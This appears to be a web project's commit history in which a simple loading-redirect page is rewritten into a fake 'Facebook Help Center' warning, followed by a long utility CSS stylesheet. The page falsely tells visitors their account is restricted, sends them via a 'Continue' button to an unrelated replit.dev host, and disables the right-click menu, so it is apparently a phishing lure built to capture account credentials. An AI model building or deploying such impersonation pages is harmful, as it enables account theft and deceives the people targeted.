
==== index.html @ 34633263 "Create index.html" ====
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <style>
    body {
      margin: 0;
      padding: 0;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      background-color: #f0f0f0;
      overflow: hidden;
    }

    .loading-container {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }

    .spinner {
      border: 4px solid rgba(0, 0, 255, 0.3);
      border-top: 4px solid #0000FF;
      border-radius: 50%;
      width: 50px;
      height: 50px;
      animation: spin 2s linear infinite;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
  </style>
  <script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
      var currentHost = window.location.hostname;

      setTimeout(function() {
        var redirectURL = "help.html"; // Updated URL
        window.location.replace(redirectURL);
      }, 4000); // 4000 milliseconds (4 seconds)
    });
  </script>
</head>
<body>
  <div class="loading-container">
    <div class="spinner"></div>
    <p>Loading page...</p>
  </div>

￼Enter
</body></html>

==== commit c6c0390d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,55 +1,41 @@
+<!DOCTYPE html>
+<html lang="en">
 
-<!DOCTYPE html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-  <style>
-    body {
-      margin: 0;
-      padding: 0;
-      display: flex;
-      justify-content: center;
-      align-items: center;
-      height: 100vh;
-      background-color: #f0f0f0;
-      overflow: hidden;
-    }
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
+    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&amp;display=swap" rel="stylesheet">
+    <title>Facebook Warning</title>
+    <link rel="icon" type="image/png" href="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png">
+    <link rel="stylesheet" href="style.css">
+</head>
 
-    .loading-container {
-      display: flex;
-      flex-direction: column;
-      align-items: center;
-      justify-content: center;
-    }
+<body>
+    <div id="container">
+        <div id="box">
+            <img src="https://cdn.glitch.global/0e876aa8-70cf-40f1-951b-94c8002e5dcc/icon.png?v=1699082922949" alt="">
+            <div id="data">
+                <h4>Facebook Help Center</h4> <img src="https://cdn.glitch.global/0e876aa8-70cf-40f1-951b-94c8002e5dcc/thumbnails%2Fbluetick.png?1699082922610" alt="">
+              </div>
+              <div class="line"></div>
+            <div id="para">
+                <p>𝗪𝗲 𝗱𝗲𝘁𝗲𝗰𝘁𝗲𝗱 𝗮𝗻 𝘂𝗻𝘂𝘀𝘂𝗮𝗹 𝗮𝗰𝘁𝗶𝘃𝗶𝘁𝘆 𝗮𝗻𝗱 𝗿𝗲𝘀𝘁𝗿𝗶𝗰𝘁𝗲𝗱 𝘆𝗼𝘂𝗿 𝗮𝗰𝗰𝗼𝘂𝗻𝘁 </p>
+              <p>
+                𝗬𝗼𝘂 𝗰𝗮𝗻 𝘀𝘂𝗯𝗺𝗶𝘁 𝗮𝗻 𝗮𝗽𝗽𝗲𝗮𝗹 𝗳𝗼𝗿 𝗿𝗲𝘃𝗶𝗲𝘄
 
-    .spinner {
-      border: 4px solid rgba(0, 0, 255, 0.3);
-      border-top: 4px solid #0000FF;
-      border-radius: 50%;
-      width: 50px;
-      height: 50px;
-      animation: spin 2s linear infinite;
-    }
+              </p>
+                <button> <a href="https://384658fa-6b71-4ca3-a888-38345690e73f-00-26f8kgq1oj49z.worf.replit.dev/">Continue</a> </button>
+            </div>
+        </div>
+    </div>
 
-    @keyframes spin {
-      0% { transform: rotate(0deg); }
-      100% { transform: rotate(360deg); }
-    }
-  </style>
-  <script type="text/javascript">
-    document.addEventListener("DOMContentLoaded", function() {
-      var currentHost = window.location.hostname;
+<script type="text/javascript">
+        document.addEventListener("contextmenu", function(e) {
+            e.preventDefault();
+        });
+    </script>
+</body>
 
-      setTimeout(function() {
-        var redirectURL = "help.html"; // Updated URL
-        window.location.replace(redirectURL);
-      }, 4000); // 4000 milliseconds (4 seconds)
-    });
-  </script>
-</head>
-<body>
-  <div class="loading-container">
-    <div class="spinner"></div>
-    <p>Loading page...</p>
-  </div>
-
-￼Enter
-</body></html>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,1696 @@
+
+*,
+::before,
+::after {
+  box-sizing: border-box;
+  /* 1 */
+  border-width: 0;
+  /* 2 */
+  border-style: solid;
+  /* 2 */
+  border-color: #e5e7eb;
+  /* 2 */
+}
+
+::before,
+::after {
+  --tw-content: "";
+}
+
+
+html {
+  line-height: 1.5;
+  
+  -webkit-text-size-adjust: 100%;
+  
+  -moz-tab-size: 4;
+ 
+  -o-tab-size: 4;
+  tab-size: 4;
+ 
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
+    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
+    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+ 
+  font-feature-settings: normal;
+  font-variation-settings: normal;
+}
+
+
+body {
+  margin: 0;
+
+  line-height: inherit;
+}
+
+
+hr {
+  height: 0;
+
+  color: inherit;
+
+  border-top-width: 1px;
+  
+}
+
+abbr:where([title]) {
+  -webkit-text-decoration: underline dotted;
+  text-decoration: underline dotted;
+}
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  font-size: inherit;
+  font-weight: inherit;
+}
+
+
+
+a {
+  color: inherit;
+  text-decoration: inherit;
+}
+
+
+b,
+strong {
+  font-weight: bolder;
+}
+
+
+
+code,
+kbd,
+samp,
+pre {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
+    "Liberation Mono", "Courier New", monospace;
+  
+  font-size: 1em;
+  
+}
+
+
+
+small {
+  font-size: 80%;
+}
+
+
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+
+sub {
+  bottom: -0.25em;
+}
+
+sup {
+  top: -0.5em;
+}
+
+
+table {
+  text-indent: 0;
+  
+  border-color: inherit;
+  
+  border-collapse: collapse;
+  
+}
+
+
+button,
+input,
+optgroup,
+select,
+textarea {
+  font-family: inherit;
+ 
+  font-feature-settings: inherit;
+  font-variation-settings: inherit;
+  font-size: 100%;
+  font-weight: inherit;
+  line-height: inherit;
+  color: inherit;
+  margin: 0;
+  padding: 0;
+}
+
+
+
+button,
+select {
+  text-transform: none;
+}
+
+
+
+button,
+[type="button"],
+[type="reset"],
+[type="submit"] {
+  -webkit-appearance: button;
+  
+  background-color: transparent;
+  background-image: none;
+}
+
+
+:-moz-focusring {
+  outline: auto;
+}
+
+
+
+:-moz-ui-invalid {
+  box-shadow: none;
+}
+
+
+progress {
+  vertical-align: baseline;
+}
+
+
+::-webkit-inner-spin-button,
+::-webkit-outer-spin-button {
+  height: auto;
+}
+
+
+[type="search"] {
+  -webkit-appearance: textfield;
+ 
+  outline-offset: -2px;
+  
+}
+
+
+
+::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+
+
+::-webkit-file-upload-button {
+  -webkit-appearance: button;
+  
+  font: inherit;
+  
+}
+
+
+
+summary {
+  display: list-item;
+}
+
+
+blockquote,
+dl,
+dd,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+hr,
+figure,
+p,
+pre {
+  margin: 0;
+}
+
+fieldset {
+  margin: 0;
+  padding: 0;
+}
+
+legend {
+  padding: 0;
+}
+
+ol,
+ul,
+menu {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+
+
+
+dialog {
+  padding: 0;
+}
+
+
+
+textarea {
+  resize: vertical;
+}
+
+
+
+input::-moz-placeholder,
+textarea::-moz-placeholder {
+  opacity: 1;
+ 
+  color: #9ca3af;
+
+}
+
+input::placeholder,
+textarea::placeholder {
+  opacity: 1;
+ 
+  color: #9ca3af;
+  
+}
+
+
+button,
+[role="button"] {
+  cursor: pointer;
+}
+
+
+
+:disabled {
+  cursor: default;
+}
+
+
+
+img,
+svg,
+video,
+canvas,
+audio,
+iframe,
+embed,
+object {
+  /* display: block;
+  1 */
+  vertical-align: left;
+  
+}
+
+
+img,
+video {
+  max-width: 100%;
+  height: auto;
+}
+
+
+
+*,
+::before,
+::after {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position: ;
+  --tw-gradient-via-position: ;
+  --tw-gradient-to-position: ;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+
+::backdrop {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position: ;
+  --tw-gradient-via-position: ;
+  --tw-gradient-to-position: ;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+
+.container {
+  width: 100%;
+}
+
+@media (min-width: 640px) {
+  .container {
+    max-width: 640px;
+  }
+}
+
+@media (min-width: 768px) {
+  .container {
+    max-width: 768px;
+  }
+}
+
+@media (min-width: 1024px) {
+  .container {
+    max-width: 1024px;
+  }
+}
+
+@media (min-width: 1280px) {
+  .container {
+    max-width: 1280px;
+  }
+}
+
+@media (min-width: 1536px) {
+  .container {
+    max-width: 1536px;
+  }
+}
+
+.sr-only {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  padding: 0;
+  margin: -1px;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  white-space: nowrap;
+  border-width: 0;
+}
+
+.pointer-events-none {
+  pointer-events: none;
+}
+
+.visible {
+  visibility: visible;
+}
+
+.collapse {
+  visibility: collapse;
+}
+
+.fixed {
+  position: fixed;
+}
+
+.absolute {
+  position: absolute;
+}
+
+.relative {
+  position: relative;
+}
+
+.inset-0 {
+  inset: 0px;
+}
+
+.inset-4 {
+  inset: 1rem;
+}
+
+.inset-96 {
+  inset: 24rem;
+}
+
+.inset-y-0 {
+  top: 0px;
+  bottom: 0px;
+}
+
+.left-0 {
+  left: 0px;
+}
+
+.right-0 {
+  right: 0px;
+}
+
+.right-2 {
+  right: 0.5rem;
+}
+
+.top-0 {
+  top: 0px;
+}
+
+.top-3 {
+  top: 0.75rem;
+}
+
+.z-50 {
+  z-index: 50;
+}
+
+.-mx-3 {
+  margin-left: -0.75rem;
+  margin-right: -0.75rem;
+}
+
+.mx-0 {
+  margin-left: 0px;
+  margin-right: 0px;
+}
+
+.mx-1 {
+  margin-left: 0.25rem;
+  margin-right: 0.25rem;
+}
+
+.mx-10 {
+  margin-left: 2.5rem;
+  margin-right: 2.5rem;
+}
+
+.mx-2 {
+  margin-left: 0.5rem;
+  margin-right: 0.5rem;
+}
+
+.mx-3 {
+  margin-left: 0.75rem;
+  margin-right: 0.75rem;
+}
+
+.mx-4 {
+  margin-left: 1rem;
+  margin-right: 1rem;
+}
+
+.mx-5 {
+  margin-left: 1.25rem;
+  margin-right: 1.25rem;
+}
+
+.mx-52 {
+  margin-left: 13rem;
+  margin-right: 13rem;
+}
+
+.mx-64 {
+  margin-left: 16rem;
+  margin-right: 16rem;
+}
+
+.mx-72 {
+  margin-left: 18rem;
+  margin-right: 18rem;
+}
+
+.mx-9 {
+  margin-left: 2.25rem;
+  margin-right: 2.25rem;
+}
+
+.mx-96 {
+  margin-left: 24rem;
+  margin-right: 24rem;
+}
+
+.mx-\[4\.50rem\] {
+  margin-left: 4.5rem;
+  margin-right: 4.5rem;
+}
+
+.mx-auto {
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.-mt-6 {
+  margin-top: -1.5rem;
+}
+
+.-mt-9 {
+  margin-top: -2.25rem;
+}
+
+.mb-2 {
+  margin-bottom: 0.5rem;
+}
+
+.mb-4 {
+  margin-bottom: 1rem;
+}
+
+.mb-5 {
+  margin-bottom: 1.25rem;
+}
+
+.ml-auto {
+  margin-left: auto;
+}
+
+.mr-2 {
+  margin-right: 0.5rem;
+}
+
+.mt-1 {
+  margin-top: 0.25rem;
+}
+
+.mt-12 {
+  margin-top: 3rem;
+}
+
+.mt-14 {
+  margin-top: 3.5rem;
+}
+
+.mt-16 {
+  margin-top: 4rem;
+}
+
+.mt-2 {
+  margin-top: 0.5rem;
+}
+
+.mt-3 {
+  margin-top: 0.75rem;
+}
+
+.mt-32 {
+  margin-top: 8rem;
+}
+
+.mt-4 {
+  margin-top: 1rem;
+}
+
+.mt-5 {
+  margin-top: 1.25rem;
+}
+
+.mt-6 {
+  margin-top: 1.5rem;
+}
+
+.mt-7 {
+  margin-top: 1.75rem;
+}
+
+.mt-8 {
+  margin-top: 2rem;
+}
+
+.mt-9 {
+  margin-top: 2.25rem;
+}
+
+.mt-\[0\.30rem\] {
+  margin-top: 0.3rem;
+}
+
+.mt-\[0\.6rem\] {
+  margin-top: 0.6rem;
+}
+
+.mt-\[7px\] {
+  margin-top: 7px;
+}
+
+.box-border {
+  box-sizing: border-box;
+}
+
+.block {
+  display: block;
+}
+
+.flex {
+  display: flex;
+}
+
+.inline-flex {
+  display: inline-flex;
+}
+
+.table {
+  display: table;
+}
+
+.contents {
+  display: contents;
+}
+
+.h-10 {
+  height: 2.5rem;
+}
+
+.h-12 {
+  height: 3rem;
+}
+
+.h-16 {
+  height: 4rem;
+}
+
+.h-20 {
+  height: 5rem;
+}
+
+.h-28 {
+  height: 7rem;
+}
+
+.h-3 {
+  height: 0.75rem;
+}
+
+.h-32 {
+  height: 8rem;
+}
+
+.h-4 {
+  height: 1rem;
+}
+
+.h-40 {
+  height: 10rem;
+}
+
+.h-5 {
+  height: 1.25rem;
+}
+
+.h-52 {
+  height: 13rem;
+}
+
+.h-6 {
+  height: 1.5rem;
+}
+
+.h-7 {
+  height: 1.75rem;
+}
+
+.h-8 {
+  height: 2rem;
+}
+
+.h-9 {
+  height: 2.25rem;
+}
+
+.h-96 {
+  height: 24rem;
+}
+
+.h-\[6rem\] {
+  height: 6rem;
+}
+
+.h-\[80px\] {
+  height: 80px;
+}
+
+.h-auto {
+  height: auto;
+}
+
+.h-screen {
+  height: 100vh;
+}
+
+.max-h-full {
+  max-height: 100%;
+}
+
+.max-h-screen {
+  max-height: 100vh;
+}
+
+.w-1 {
+  width: 0.25rem;
+}
+
+.w-12 {
+  width: 3rem;
+}
+
+.w-16 {
+  width: 4rem;
+}
+
+.w-20 {
+  width: 5rem;
+}
+
+.w-24 {
+  width: 6rem;
+}
+
+.w-28 {
+  width: 7rem;
+}
+
+.w-3 {
+  width: 0.75rem;
+}
+
+.w-32 {
+  width: 8rem;
+}
+
+.w-5 {
+  width: 1.25rem;
+}
+
+.w-52 {
+  width: 13rem;
+}
+
+.w-56 {
+  width: 14rem;
+}
+
+.w-6 {
+  width: 1.5rem;
+}
+
+.w-72 {
+  width: 18rem;
+}
+
+.w-8 {
+  width: 2rem;
+}
+
+.w-80 {
+  width: 20rem;
+}
+
+.w-9 {
+  width: 2.25rem;
+}
+
+.w-96 {
+  width: 24rem;
+}
+
+.w-\[120px\] {
+  width: 120px;
+}
+
+.w-\[600px\] {
+  width: 600px;
+}
+
+.w-\[630px\] {
+  width: 630px;
+}
+
+.w-full {
+  width: 100%;
+}
+
+.max-w-2xl {
+  max-width: 42rem;
+}
+
+.max-w-md {
+  max-width: 28rem;
+}
+
+.max-w-sm {
+  max-width: 24rem;
+}
+
+.border-collapse {
+  border-collapse: collapse;
+}
+
+.transform {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
+    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
+    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+
+.resize {
+  resize: both;
+}
+
+.items-start {
+  align-items: flex-start;
+}
+
+.items-center {
+  align-items: center;
+}
+
+.justify-end {
+  justify-content: flex-end;
+}
+
+.justify-center {
+  justify-content: center;
+}
+
+.justify-between {
+  justify-content: space-between;
+}
+
+.justify-items-end {
+  justify-items: end;
+}
+
+.space-x-1 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-2 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-3 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-y-6 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-y-reverse: 0;
+  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
+  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
+}
+
+.overflow-y-auto {
+  overflow-y: auto;
+}
+
+.overflow-x-hidden {
+  overflow-x: hidden;
+}
+
+.rounded {
+  border-radius: 0.25rem;
+}
+
+.rounded-full {
+  border-radius: 9999px;
+}
+
+.rounded-lg {
+  border-radius: 0.5rem;
+}
+
+.rounded-md {
+  border-radius: 0.375rem;
+}
+
+.rounded-sm {
+  border-radius: 0.125rem;
+}
+
+.rounded-b {
+  border-bottom-right-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-l {
+  border-top-left-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-t {
+  border-top-left-radius: 0.25rem;
+  border-top-right-radius: 0.25rem;
+}
+
+.border {
+  border-width: 1px;
+}
+
+.border-b {
+  border-bottom-width: 1px;
+}
+
+.border-s {
+  border-inline-start-width: 1px;
+}
+
+.border-t {
+  border-top-width: 1px;
+}
+
+.border-blue-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(37 99 235 / var(--tw-border-opacity));
+}
+
+.border-gray-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(229 231 235 / var(--tw-border-opacity));
+}
+
+.border-gray-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(209 213 219 / var(--tw-border-opacity));
+}
+
+.border-gray-500 {
+  --tw-border-opacity: 1;
+  border-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.border-gray-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(75 85 99 / var(--tw-border-opacity));
+}
+
+.border-slate-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(226 232 240 / var(--tw-border-opacity));
+}
+
+.border-slate-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(203 213 225 / var(--tw-border-opacity));
+}
+
+.border-slate-800 {
+  --tw-border-opacity: 1;
+  border-color: rgb(30 41 59 / var(--tw-border-opacity));
+}
+
+.border-slate-900 {
+  --tw-border-opacity: 1;
+  border-color: rgb(15 23 42 / var(--tw-border-opacity));
+}
+
+.border-b-gray-400 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
+}
+
+.border-b-gray-500 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.bg-\[\#4267b2\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#4667ac\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#e9ebee\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#f5f6f7\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
+}
+
+.bg-black {
+  --tw-bg-opacity: 1;
+  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
+}
+
+.bg-blue-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
+}
+
+.bg-blue-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.bg-blue-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
+}
+
+.bg-blue-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
+}
+
+.bg-gray-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
+}
+
+.bg-gray-400 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
+}
+
+.bg-gray-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
+}
+
+.bg-gray-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
+}
+
+.bg-gray-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+}
+
+.bg-red-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
+}
+
+.bg-red-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
+}
+
+.bg-red-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
+}
+
+.bg-red-800 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
+}
+
+.bg-slate-100 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
+}
+
+.bg-slate-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
+}
+
+.bg-slate-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
+}
+
+.bg-slate-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
+}
+
+.bg-transparent {
+  background-color: transparent;
+}
+
+.bg-white {
+  --tw-bg-opacity: 1;
+  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
+}
+
+.bg-opacity-25 {
+  --tw-bg-opacity: 0.25;
+}
+
+.bg-opacity-5 {
+  --tw-bg-opacity: 0.05;
+}
+
+.bg-opacity-50 {
+  --tw-bg-opacity: 0.5;
+}
+
+.p-0 {
+  padding: 0px;
+}
+
+.p-1 {
+  padding: 0.25rem;
+}
+
+.p-2 {
+  padding: 0.5rem;
+}
+
+.p-20 {
+  padding: 5rem;
+}
+
+.p-3 {
+  padding: 0.75rem;
+}
+
+.p-4 {
+  padding: 1rem;
+}
+
+.p-6 {
+  padding: 1.5rem;
+}
+
+.p-\[2px\] {
+  padding: 2px;
+}
+
+.px-1 {
+  padding-left: 0.25rem;
+  padding-right: 0.25rem;
+}
+
+.px-2 {
+  padding-left: 0.5rem;
+  padding-right: 0.5rem;
+}
+
+.px-28 {
+  padding-left: 7rem;
+  padding-right: 7rem;
+}
+
+.px-3 {
+  padding-left: 0.75rem;
+  padding-right: 0.75rem;
+}
+
+.px-36 {
+  padding-left: 9rem;
+  padding-right: 9rem;
+}
+
+.px-5 {
+  padding-left: 1.25rem;
+  padding-right: 1.25rem;
+}
+
+.py-0 {
+  padding-top: 0px;
+  padding-bottom: 0px;
+}
+
+.py-1 {
+  padding-top: 0.25rem;
+  padding-bottom: 0.25rem;
+}
+
+.py-2 {
+  padding-top: 0.5rem;
+  padding-bottom: 0.5rem;
+}
+
+.py-4 {
+  padding-top: 1rem;
+  padding-bottom: 1rem;
+}
+
+.pl-1 {
+  padding-left: 0.25rem;
+}
+
+.pl-28 {
+  padding-left: 7rem;
+}
+
+.pl-3 {
+  padding-left: 0.75rem;
+}
+
+.pl-4 {
+  padding-left: 1rem;
+}
+
+.pl-52 {
+  padding-left: 13rem;
+}
+
+.pl-6 {
+  padding-left: 1.5rem;
+}
+
+.pl-7 {
+  padding-left: 1.75rem;
+}
+
+.pl-72 {
+  padding-left: 18rem;
+}
+
+.pl-96 {
+  padding-left: 24rem;
+}
+
+.pl-\[12\.75rem\] {
+  padding-left: 12.75rem;
+}
+
+.pl-\[7\.75rem\] {
+  padding-left: 7.75rem;
+}
+
+.pl-\[9\.75rem\] {
+  padding-left: 9.75rem;
+}
+
+.text-center {
+  text-align: center;
+}
+
+.font-mono {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
+    "Liberation Mono", "Courier New", monospace;
+}
+
+.font-sans {
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
+    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
+    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+}
+
+.font-serif {
+  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
+}
+
+.text-2xl {
+  font-size: 1.5rem;
+  line-height: 2rem;
+}
+
+.text-3xl {
+  font-size: 1.875rem;
+  line-height: 2.25rem;
+}
+
+.text-\[10px\] {
+  font-size: 10px;
+}
+
+.text-\[11px\] {
+  font-size: 11px;
+}
+
+.text-\[12px\] {
+  font-size: 12px;
+}
+
+.text-\[16px\] {
+  font-size: 16px;
+}
+
+.text-base {
+  font-size: 1rem;
+  line-height: 1.5rem;
+}
+
+.text-lg {
+  font-size: 1.125rem;
+  line-height: 1.75rem;
+}
+
+.text-sm {
+  font-size: 0.875rem;
+  line-height: 1.25rem;
+}
+
+.text-xl {
+  font-size: 1.25rem;
+  line-height: 1.75rem;
+}
+
+.text-xs {
+  font-size: 0.75rem;
+  line-height: 1rem;
+}
+
+.text-4xl {
+  font-size: 2.25rem;
+  line-height: 2.5rem;
+}
+
+.text-5xl {
+  font-size: 3rem;
+  line-height: 1;
+}
+
+.font-bold {
+  font-weight: 700;
+}
+
+.font-extrabold {
+  font-weight: 800;
+}
+
+.font-extralight {
+  font-weight: 200;
+}
+
+.font-light {
+  font-weight: 300;
+}
+
+.font-medium {
+  font-weight: 500;
+}
+
+.font-normal {
+  font-weight: 400;
+}
+
+.font-semibold {
+  font-weight: 600;
+}
+
+.font-thin {
+  font-weight: 100;
+}
+
+.leading-relaxed {
+  line-height: 1.625;
+}
+
+.text-\[\#3578e5\] {
+  --tw-text-opacity: 1;
+  color: rgb(53 120 229 / var(--tw-text-opacity));
+}
+
+.text-\[\#4b4f56\] {
+  --tw-text-opacity: 1;
+  color: rgb(75 79 86 / var(--tw-text-opacity));
+}
+
+.text-\[\#90949c\] {
+  --tw-text-opacity: 1;
+  color: rgb(144 148 156 / var(--tw-text-opacity));
+}
+
+.text-gray-200 {
+  --tw-text-opacity: 1;
+  color: rgb(229 231 235 / var(--tw-text-opacity));
+}
+
+.text-gray-300 {
+  --tw-text-opacity: 1;
+  color: rgb(209 213 219 / var(--tw-text-opacity));
